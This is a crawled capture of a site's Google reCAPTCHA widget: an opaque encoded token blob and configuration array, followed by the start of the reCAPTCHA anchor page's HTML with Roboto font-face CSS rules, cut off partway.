wq3DpG4XG0NzcVjDiFPDploewo8XP0PDoCfDq2p7NcOCw7jCg0HDgcOOS2wZwrg6W00Zw5bDhcODwr0rwqcbwqBJwqjDkj0rWmjDklUNZ8K/M8KdwpnCvSXCgTXDuCIPTsOwwqhaCTPCpMOjwpzCgw3CjcO7w6HDrGptKB3Dni/DvMKowrJ0w4HCjCtvwrbDhFgmw5nDp3cxNcKpfMKlIMK6wqtZw7XCusOzGHzDhTnCjDHCqW7DmG7Do1bCkCfCssKbHsKvH8OeJMObUkPClX9ew6rCnGQLZkMRJjvDjGDCiwzCrMKfbx5iwqdXwr9Qw53DrsO1IUZSw5jCtsKiw7jDpMKlwrPDj8ObdV3CkxM7JMKuwp/Dh2kKwohfR3fCgiVtw7XClcKQODLCtcKPOsOYw57CrkoQGcO6wo7CuxBAKMOKw6Yvw6Z3w7XDuiTDp2wpPsOVw58jwrMLw6woPcO0UynDiMKGw78QQMKwYsKnAX7DmMOLAiQiw4cfw5vCp8KRQzXCjMOITcOgOMKBfsOrfsK9NsOpwr/CvCdgw4xbV8O0DsK/[base64]/[base64]/DjiLCh8K9w7sOw6HDjRfDhBh/WxTDk1vDlDknLm7DvijCtsKxwoDCjMKXw4ECRcO4d8Ouw5bDjwjCk1TCiDHDthvCoFfCksOsw6FBwpB1w6RcSwvCrMO6wr/DlsKqwrjCvlHDpcKzwqdXfwptwocrw6c3TQ/CpsODw6wSw4VTHjbDm8KLT8K8YlwIwqJ/a07DmsKpwobDuMONalXCh0PCjMOzf8ODB8KHw5PCnMK9KFsIwpHCisKRJsKxNxnDgUrCncO/w6NeJUzDjCXDtMOpwoLDsWc8YsOvwpkEw7sFwpEWfkVPfwk2w4/[base64]/DtVV0wrDDicKqw7DCpsOdJknCgATDrg/Dl0ISOcKdCRgnwqbCtMO5UMOTQHNTbMKrwqM8w7jDqcO7dcKwV0TDrTnCgcKuJ8OuEMKmw50Mw5DDhDA8asOMw60bwqlHwpdDw74Pw7dAwoPCvsKDYVrDtVZgFi3ClmnCuBwtVR0Ewow1w5HDksOewpI/VMKyPmh/J8OqFcKxUcKDwo9iwpFMSMOdB2FOwpvClcOewr7DtzNYdXDCkxBTf8KHLEvCnl/Dr1TDtsKxX8OCw6vDnsONf8OcKGbChMOlw6dLw741O8Ozwr/DoGbCh8OjTFJLwrQTw67CoTLDv3vCsSEbwq5BHDfCosO/[base64]/Dt37DgsOMw6XDrsOuw5lKw7rDicOGw6fCo8K/[base64]/ClWnDncOmOcKeFgdMM0rDmHUswqHCp8K+w6jCssONwqLDtxfCoWnDqlLDpzjCiMKsRMKBw5AGwo19e094wrLClEtew7poKmhiw5BNJMKMViDCoUoKwo0aYsO7B8KJwrwTw4/DosOpdMOWKcOYHltqwqzDk8KlYwZOXcK0w7IGwofDhHPDjlXCu8OBwpcycUQ+PH9qwrtywoZ7w5hnw7MPKmkAYnLChwVmwqdowolrw6bCuMO8w67DmQTCicK6MB7DnjTDl8KxwqdgwoU4UCXCmsKZSgB3YXN6EhLDrmxJw6vDocO3OMOmV8KWECY/wpgHwqHDu8KKwq9XEcOVwo1lesOBw7Msw4gROBw6w5HCq8OqwpjCksKbVMO7w70Swo/Dg8OQwrl+woIfwq7DkmAWcTrDt8KaG8KLw6lZcMO/f8KZQy3DrsOEMn8gwqrCtMKDfsK4HE/CkQvCp8KFZcOkGsOxZ8KxwptMw4rCkkRow5FkZsO+w4zDrcOKWjA7w7bCpMOtSMKQUGBkwpJsdMKdwp9YAcOwKcO4wpVMw6LClHpCEMKPGsO5MmPDhMKPUMOww5rDsSwVMCx0Anh1BiMvwrnDtwl8NcOCw63Dk8KVw4bDisKOOMO6woHDr8O/woHDrAJ4KcOPaQLDqcOKw5YUw7vDi8OsPMKlbBvDhxbCqWprwr3CpMKdw7tpb1AmIMOpcknCrcOCw6LDkEJFQcOOdn/[base64]/CoGLCqcK7w7BbbmfDocKnU2jCsAwmw4crPzBxABVfwrLCmMOQw7jCn8K0wrrDiF/[base64]/CpsOAQCYqwqEAwogBw5HDpycAC8KTUycsd2HDu8KAwprDnEN2wr0UN24kCBdhw7t2VRc8w48Pwqo1VhlLwq3Dm8O/w7LCisKKwqNTOsOWwr/ClMK5ODDDjnnCo8KXKMOsW8KWw5vDj8K9BTJRKAjCnV4LOsObXcKPQWEhbEsRwol8wqPCgcOmYzY6PMKkwrDDoMOmA8O8w53DrMKlGQDDpkl5w5QoXFZyw6pbw5DDhMKbLcKWUSEpTcK/[base64]/w5rCscKOKwpvw4BDwrdBIFdyYcOOHMKowo/CnMO2HWDDj8O1wp4owq0Tw6B1wrPCtsKtYMO7woDDr1TDhS3CucKQK8KxJjgMw47Cp8K8wobCrk9fw6LCqMKbw4EbMcOPMcObLMOZUSVQY8OYw5jChUk9PcOJCk8cZgjCtXbDq8KZHlZ9w4PDpydJwoZ1ZQ/Dkz43wpHDhRjDrE8uZR1Uw7LClRxjZsO7w6E6wpDDt34dw7/CpRBrR8ONXcOOR8OXBMOBRxHDtQljw53CnTTDrgBHYcKpw7snwpPDucORd8OYOyHCrMOZVMOZDcKvw53Dh8OyLDphLsOVw6/CsiPCt0Ysw4UBScK8wpnDtcOfHgwGU8Oww47Di149ccKuw6LCmn3Dt8OFw55gWkZEwqbDmFTCn8OIw7YEwozDosO4wr3Dn19AUWLCmcK5BMKvwrTCiMKdwosYw5DDusKwFHjDsMKGfQLCs8KdbSPCgRDCgMKcXTjCrDXDrcKiw58/EcOnQ8KeCcKrXkfDhsKMWcO7J8OqRcKbwrTDisK5XjRww4XCmsOhCUrDtMO3IMKhP8OXwppgwplDTcKWw6XDh8OFTMORLQvCsEfCnMOtwpUEwqtNw5JTw6/CklzDrUnDkiPCpBLDgsOdScO5wovCrsOOwonDg8OZw6zDvXw5N8OIZ3DDvC5uw4HCrkkLw7puE2bCuRvCsF/Ci8OnccOgJcOKXMO6QF5zH3UowrBlSMKFw6/Cj1QVw7giw6bDm8KUWsK7w5lqw7DDmSDCrjwFVF7DgVHDtyg/w7BBw5VYUDvDmsO2w5bCksK6wpYOw47Dl8O7w4hiwrkoY8OwdMO8OsKFSMKtw6DDosOmw73DjMOXCEMhaglGwrnDosKGIHjCr0hLJ8O/[base64]/CimzCiiMRw6RXwr/Ci8OyFlATw6xFf8KSwqvCjcKBw5fCvcOfw7HDi8OyAMOzw7howpzCqkzCn8KBa8O0AcOkSxnDg2Bnw4A/UMOqwq7DvUV1wp89T8KWAzrDp8O2woRnwq3Cgkgqw4jCvntUw4HDqBopw5o7wqNKP3bCqsOAccOow4IAw7zCrsKuw5jCqWnCh8KXasKbw6LDpMKVW8K8wobDtnLDoMOiF0TDhFQcZ8ObwrbCj8KvITxZw6NnwrULRVgPQcKSwoPDvsKnw6/CuUXDkMKGw7FKDmvCqcKvS8OfwpnCtD5MwqbCmcO1w5gyFMOyw5lSXMOfZj/Cu8OAfibDkUvDiQ7DvBjCl8Oyw6k+w67Dmnw1TTdaw6/CmH/ClBFhMH4dAsKRb8KobX/DnMOAOkojfD3DmkLDscOqw6gJw4HDj8O/wpsIw6Yrw4bDjB7DrMKsFFzCpn3CrGpUw6XCn8KFw6lNVsKgwp/Cm3Rhw7/CuMKyw4IBw5nCmzhODMOzGhbDi8KiZ8Oew6w6wpk7GkjCvMKCCSLDtFFLwq0+EMKzwonDv2fCo8KKwoFyw5fCrR0SwrkFw7/CvT/DmljDrcKrw4/[base64]/Du8Oxw6kSwojDginDg8Ovw4JnwrQLwofDpMKyAsOSw6t8wq7DoU/[base64]/CmMKVZcKGw5Fhw5cnfMKrPw3DtMK9QcOwfBXDvnMXVUNyNnbDtU18PV7DqcOfI1oxw6BtwpInJlMYMsOrwrLCpm/CucOdUAbCrcKKEHUyw5EMw6NaFMKPMMOMwp0Aw5jClcOBwohcwoRSw6toKyLDgC/Cs8KJfRIqw6LCom/CssKNwrFMC8KLw5nDqnQ7eMOBEnPCg8O3aMO9w7IMw7hxw6RSw40DMcOEYxcXwqpKw6bCtMONFSYZw6vChUUTKsK+w4LCr8O9w7IJQWvCncKcX8OkQCLDhjLDnWLCucKGGz/DgADCpELDusKYwq/CqEIbFEIwbBwadMKgOcK/w5vCtUfDiUoTw6XCrmFEHVPDkQLDocOQwqnCnUg/fMOvwpAAw4RvwoDDp8KGw68CZMOrPHQxwpV7w6fCqcKkYzV2JSVBw6Rawq0mwoHCi3TCpsKLwoE2KsKFwojCmG3Cuj7DnMKxbRzDnx5jIxLDksKPQicRXgTDpsOWCBdnUMOcw7ZVR8O4w5/Cpi3DuEdWw7p6A2dhw7UcXF7DpHvCtA7Ds8OLw6/CuQA3IHrDtX8xw6rCpsKSZT1xO0/DpDkiWMKRw4XCq2rCqxvCj8OTwrrDqQ7DiXDCpMOsw53Dj8OrR8Kgw7hMMTYLd0HDlW3DoTMAwpDDjsOfBgooCMKDwoDComjCmhVBwr3DjWx7ccK9AmHCgi3Ci8KXLsOEBzjDpMOva8K/H8Knw5PDlCpqNzjDt30swpF/wpzDnsK8QMK7DMK2EcOIw67DtcKEwpRlw4stw5nDnELCq0IJJUFIw4Qxw73DiCN5FD84RiE5wokTbidVDMOjwqXCuwzCqFgjN8Oqw6t6w7k2w7rDhsOzw4tPGXjDlsOoAVrCsRwGwp5/w7PDnMKMJMOsw41zw7vCvFxpKsOVw73Di2bDpBvDpsKtw7VMwoZvNlpJwqLDssKawqPCqR4pw7LDpsKbwrEeUFhIwqvDoQLCnBJow7/CiCLDpBxkw6fDhSjCjGc8w6XCoADDnMOxHsOOVsKkwqLDtxnCp8KOOcOVUnhIwrXDsk7ChMKgwqjDk8KYYMOMwq/DiVBsLMKww57DkcKASsKGw5rCqsOeH8KAwpRDw793SWgXQMOxNcKywpopwqA6wp9ralBOAEDDvBvDp8KFwpErw6UjwoLDp3N1I27Ch3JyO8OUPUpuRsKGH8KNwoHCtcOqw73Dv08nFcOjwp7DmcO9VCzCqSRSwo/DuMONOsKPIE8xwoLDuCInZyscw68wwpoFE8O1DMKcOB/DksKeW0jDhcOPIi7DmsOJNCNqAhEuU8KXw54iJ3I0wqhtBBzCqV0qCg0aT2M/eTjDtcO6w7vCn8ONWMOsG2HCmiDDlcK5ccKMw4DDqB4mLh4Fw4vDnMKGekjDh8KpwqhXUsOKw5U0wqTCjw7CocOMZSxNGGwLWcKIXlwkw5HCqwnDsHXCjkrCq8Ktw4nDqHBYXTg0wozDqklfwqp/w7kOOMOkaxXDjsKXc8OdwrNITcOnw6fCnMKGSybDkMKlwr1Tw6DCjcKlQEIEWsKnwqHDu8K8wq4dH1l+SQ5jwrXCvcK0wqbDpcK/UsOXA8O/wrfDnMOQV28awpJmw4VvU2JKw7XCumPCrRRPVMOaw6pXeH4pwqTDrsKTFjzDsXMhIjsCa8OvR8KGwqHClcK0w4BaVMOEwoTDscKZwq0INxk0S8OswpZfd8KjWCHCqQXCsX09SsKlw5jDgFBET0ELwo/[base64]/CgxRNw4zChzLCqRFaw7/[base64]/DrivCkANUw4DDtMKfwpnCicKRw47DnCTCumrDhcOdb8KTw5/CusKHPsK/[base64]/Cp8OTPhPCuMKZJGbDtcKAwpRsEXZLajQJKDfCu8Oow47ClkfCqMOXZsONwoAxwoV5U8O0w51JwqrCv8ObBcK/w4gQwpNcTcO6G8Ouwq13HsK4AsKkwo9kwrAndzFLcHILKcKlwozDkxPCi30fNHzCvcKvworDicOxwpLDucKUIwEHw4p7KcOuDAPDo8Kzw51kw6/[base64]/Dm8OENVbDpMOAGcK9f3nDjR9hw4AWwpLCmB5zDMO8NEQ2woM1N8Kawr3Dgx7CoHjDgn3CncKXw4nCkMKXecO4LEoow7BkQGBdTsOVRF3CgMK/[base64]/Dl0PCp8K/[base64]/a8O0SiwHw73CosKMe8O/[base64]/UsOaw4Qmw6AiCRFLwrsWwqRoQTDDhAYMPcKdScOUU8KFwqEgw5UXwozDjWZyfUjDv18Iw5hQFjp1H8KHw6TDhnAXaHnCqETCmMO2JsOrwrrDusKqVzIFEj1yUxPDjS/CnVbDngs1w5Zcw5RYwqFYFCQTOsKtUBtgw7ZpDzPCh8KLF2vCisOoQ8KoOsKCw4LCqsOgw5A0w5B9wqI7ccK8KcOrwr7Cs8O7wpljDMO5w41Lw7/CpMOSJ8KswplMwrQMaE50QBkCwp7CtcKYeMKLw7oCw4fDrMKAKsONw7fCtyPDgHLDoiE7wogLH8OowrLDnsKuw4TDsi/DhiY5P8KMchpYw6vDtcKqbsOsw7Z3w6BDwp7DjnTDicKDHcOOeHdSwrRjw5YKYV03wp5dw7bCsTc0w69YXMKIwr/DtcOiw5RFecOhUyQWwo8Nf8Oxw4/DhSzDmGc5DVoawrIlwp/CusO4w7XCtsOOw4nDv8K7J8OgwqzDhQEGIMK0EsKnwoNqw6DDmsOkRF7Dk8O1PijCtMOFVMK3ED9fw7jDk17DqlXDvsKyw5rDl8KnXkB9BsOOw6ZiW2ZlwoLDtRFPdsKZw6/CgMOxEEvDmG97Rx3DgV3DnsKdw5PCgjrCssKpw5HCnlfCliLDpkkla8OJED4cMWvCkSlCfi0KwpfCssKnFXtqZgrClcOHwoYhAiwFexTCkMOawo/[base64]/DoAwSQRfCk1XDnMK6EMOww77CoT/CokLDhSNVwoDDqMKQD3DDmA0+OTvDvsOLbsKwMCbDqxzDvsKmXcOzEMO4w7HCrWs4w7bCtcKSSjFnw4bDoEjCpVhdwqkSwrfDiG9oHyfChzPDmCAnKVrDv1XDjknClA3DnRcqGhpLA2/DuyNbMEojw41jS8OcfnxaHF/DmB5lwp94AMOlbcOlBEZraMOfwpbCsWFrVcKQU8OTTcOpw6Y8w7hSw7bCniUDwqFhw5TDrwzCpsOAJkXCsyU/w4PCg8Kbw7YZw6hnw4N5DcKowrt9w7TCjUPDpVUlT0ZvwrjCo8Kie8KkTMO9FcO3w5rDsS/CnGzCgcO0d3ERA17DuFQvPcKTXkN+KcKASsK0aktaLTE3DMKwwrwfwpxUw6HDvcOvY8Ohwr4Ow6TDrEp/w4h2X8KhwoAwRGR3w6dUUcO6w5ZyIcKFwpXDqsORw7EjwqIpwolUY2IWGMKKwrQkP8KdwprDrcKqw7xYLMKLARQXwqsTW8Klw5nCsDJrwrvDsHpJwq8GwrPDusOYw6/CtMKmw4HCmwtlwpbCsywLJSDCnMKJw7w+C2ZVDXTDlB7Cu3Rawpd7wrrDtFgtwoDDswrDuHnCq8K3YgjDvTzDggodLhvCsMOxG2diw4TDlkfDrwTDvV1Jw5jCiMObwrfDlg94w7BwE8OJLMONwoXCh8OoYsKbSMORwobDrcK/M8O8e8OEGsOkwp7Ch8KIwp4TwoPDoSkYw658w6Emw48NwqvDqk/[base64]/DiFTDgcO+JcOADsOewrIJXmnDv8O+w43DpMKBBcK+wp1Uw5DDhXvCvRh8KXJ8wpTDo8Obw7XCpsObwqw2w5FXEsKIRkLCvsK3wrk7wqjCn03CiGkmw5HDvlFYZMKcw5fCsAVjwrcfesKPw4tMPgNVYF1ubMK/RV1vQcO6wrRSE1dzw6UJwrXDgMKjMcO/w6jDmETDgMKbEsO+wooJP8OQw6VFwrJSfcOXf8KEbX3CkHvDtn7CqMKQesO4w7ZBZsKWwrYcUcODdsOSXQjDu8OuJALCuAHDr8K/QwjCvg9gwq4iwq7CoMOIJyDDlcKbw4lcwqLCmDfDkBbCgMKCBxMkT8KXQcKtwqHDhMOeRcOmWg1xJA8TwqnDv2jCm8ONwo/CmcOHS8KdLQLCtDNZwrTDpsOZwoPDucOzKDjDmAQxwpDCk8OEw4VqImLCuwYrwrFawr/DtXt+PsKHGU7DrsKWwoVeayRYUMK5w4Emw4DCj8Obwpk4w4HDhio+w6V7LMOVUcO8woxuw6vDncKbwrbClWlfLAbDpkouI8ONw7LDgFgiK8OpHMKzwqPCpDtZMDXDgsKQKR/[base64]/w7oBwqB5wp3CqSbDomEjfRscX8Oywrk8NsOfw6/DkcKDw7gYdidWwo3DnDTChsKkYlh4C2/Cii3Dlz4ZPGJyw5nCpE54XsOVZsK6JQTDk8OZw7TDoAzDscOFF0DDg8KswqVvw4w7SQB/cgLDo8OzNcO8eWxSC8O2w4BHwo/[base64]/BGVMLS50w53CtxTDkcKAwoAuwp7CjMKDwo7DpMKUw48reQIQwqhVwrRzLBVWTsKiNHbCnhdNdsOWwoYQw7Z7wp/CpQrCmsKkPXnDvcKqwqRBw70uHsOuwp7Cv2AuVcKSwqxdWlrCqApTw4/[base64]/[base64]/Q8OgDcK1wpB5FMKJYsOYwo/[base64]/[base64]/[base64]/bVXCjDVQPHQKZgkFwr4vw4hbesOWw5gQNT/DoMOwEcK6wrMhw4FUw6HClcK2ZnQTLUrDkBAYwoLDsScDw5rChsKLT8K1DxnDuMONOkTDsWh1UkLDiMOEw4s/fsOVwp4Ww6VPwpByw5/Du8KudsOOwrEnw6wxfMOHCcKuw4LDpsKQIGl4w5bCqTEZVkljY8KUaRlXwpTDuRzCsSB+QsKuZMK5YhfCvGfDs8ODw6jCrMOgw4wgDxnCujhhwod8YEw7B8OMaQVAGF3Cnhl8XHd0ZVJFRmUqNDvDtSFPdcKHw6Nyw4jCn8O/SsOSw4oAw6pSSWXDgMOxwqpRKwDCvipwwpDDr8KEU8OgwopuVcK0wpnDuMOqw4DDniTDh8KBw4hLTifDuMKOLsK4VMKmRSkQODp2WWnDucK9w4PDuzLCrsK9w6R2Z8OvwoJeFsK0VsONFcOEOQLDqy/CscOvNmfCmcK1AkhkZMKMM0tNEMO7QjrDqMK0wpIWw7vCo8KdwoAfwqgJwp7DomTDrWbDssKFMMKPLhHCjsKyJEXCsMK6EcOCw7Ngw7Jla00tw6csIVzCgMKlw7bCvVxDwqRHbcKQYsOLOcKEw48sCVd4w5zDjcKUXsOgw7/Cs8OBUE1VPMK4w7fDq8OJwqjCscKOKmvClcO9w6DCq0fDmyjDmwoHDjzDhMOUwpVdAMK+w5lTFMOSYsOuw5s7CkPDlh3CsmPDpn/CkcO9JwfCmCopw7/DoBjClsO7IS1iw7jCvcK4w6IGw4lUVXQxXCJsL8KKw6FAw6wJw5PDpzVqw6Jaw75BwqlOwpTCoMKfUMOYC0wfHcK2wplRO8Okw4DDscK5w7ZCAsORw7F6Dl1bUMO6YljCo8K2wqJFw59Fw4DDjcOQHMKcRErDvMKnwpgDN8OEdyFEBMK5VRQxYWJpTcK0dn/[base64]/DusKICwzDryXDnArDsxPCp3NxwrAZRVTCh0jDukgVLMK3wrTDvcK/Vl7DlHQmwqfDnMO/woIBblzDqMO3ZsKscsOXw6lLGB7CrcKtYkPDl8KNHQhaTMO5w6rCiDPCvcKSw4/CsHjCizwiw7zDnsOQYsKDw77CqMKCw7/[base64]/CqMOKw7Q0asKwA8Kgw7MiwrpNwqtuw4PCmcKfchzCoxLCk8OrdsOYw4MTw6/CjsO1w6vDnQTCtUbDgDEeL8K/wr4zwp9Mw4Vye8KeasOAwonCksO5ch/DikbDicO+w7DCm13CrsKlwqIBwqpDwqoswoVILcOEXHvCjsOKa1JccMKEw7J8X2Ivw4pwwq/[base64]/DiC8Hwp3Dt3HCjcOJHhgbVRXDnUbChXMQLWhbw57CssKLwr/[base64]/CvMK9wpdPwq4XDwxbCsKCw5JEwrlPR1nDj8KtPQR6w5svC1TCu8OUw5NHVcKbwr3DiE0TwpFww4fCklbDlGVgwp/DpTccXXZrIi9oW8KKw7MKw4YMAMOWwqgsw5l2ZwLCnsKuw6dGw4UnBsO1w57DlTMOwrnDs1jDgCBxH20tw7kvRcKjXMK/w5UZw4E3IcKgwrbChn3Cny/Ch8OMw4TDucOJUR3DkQLCmiVswoEtw6p6CCsLwq7Dv8KDBH1UZ8O4w7Zfb3oqwrRaBS3CrV8KeMOzwr9ywp4AP8K/cMKrSUA1w7zCoFxfKgciVMOnw6QTVMKow6bCoRsJwo7CkcO9w7Fgw41swr/CtMKSwqPCvMO/IHLDscKcwqFUwp16w7UiwqcHPMKkVcOowpFKw4Mm\x22],null,[\x22conf\x22,null,\x226LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tacklerlondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mi1aD/YXpBXbpIb01k+XPAlYCaszOUD+Ld53DMjPqio\\u003d\x22,1,0,null,1,1768555864565,0,0,[16],null,[244,191,214,91],\x22RC-u6DZTBLNybdj7A\x22,null,null,null,null,null,\x220dAFcWeA4HX7VXVBCMnDzFotGK2oaYDhn1w6X2X9MQN6y8dD0Y6Q-rW9t35LS2cl8HBc4_HfJrw3YJifjzQcUveh_ngc-xKo6EUw\x22,1768638664467]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ&co=aHR0cHM6Ly93d3cudGFja2xlcmxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=kte6nz77wt9w
body_size: 49514
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
